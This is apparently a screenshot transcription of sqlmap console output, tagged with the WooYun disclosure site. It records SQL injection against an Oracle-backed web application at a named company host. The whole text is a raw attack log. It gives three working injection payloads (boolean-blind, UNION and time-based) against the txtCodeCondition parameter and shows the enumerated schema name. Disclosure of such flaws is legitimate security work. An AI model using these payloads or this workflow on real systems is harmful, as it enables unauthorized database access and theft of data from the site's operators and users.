 管理员: C:\Windows\System32\cmd.exe
[*] starting at 23:44:50
[23:44:50] [INFO] resuming back-end DBMS 'oracle'
[23:44:50] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: txtCodeCondition (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-9337'
 OR (5481=5481)-- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=3280
44
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=328044
' UNION ALL SELECT NULL,NULL,NULL,NULL,CHR(113)||CHR(98)||CHR(112)||CHR(98)||CHR
(113)||CHR(105)||CHR(80)||CHR(121)||CHR(84)||CHR(84)||CHR(81)||CHR(89)||CHR(102)
||CHR(111)||CHR(116)||CHR(113)||CHR(107)||CHR(122)||CHR(118)||CHR(113) FROM DUAL
-- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query - comment)
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=328044
' AND 5405=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USER
S T4,ALL_USERS T5)--&txtConditionField=328044&txtShowWidth=328044&txtCodeName=32
8044
---
[23:44:50] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[23:44:50] [INFO] fetching current database
[23:44:50] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'LISAIR'
[23:44:50] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\gdxt.hxlife.com'
[*] shutting down at 23:44:50
www.wooyun.org